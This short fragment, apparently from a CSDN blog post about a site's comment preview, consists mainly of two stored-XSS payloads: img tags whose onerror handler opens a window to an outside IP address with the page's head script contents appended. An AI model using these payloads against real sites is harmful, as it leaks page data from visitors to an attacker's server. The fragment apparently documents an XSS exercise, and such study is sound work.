 宅男的天台
留言预览：点我查看预览
<img src=x onerror="window.open('http://1.116.110.61/'+document.
getElementsByTagName('head')[0].getElementsByTagName('script')[0])"
width="336" height="36">
留言预览：点我查看预览
<img src=x onerror="window.open('http://1.116.110.61/'+document.
getElementsByTagName('head')[0].getElementsByTagName('script')[0].text)
" width="336" height="36">
留言预览：点我查看预览
CSDN @Ff.cheng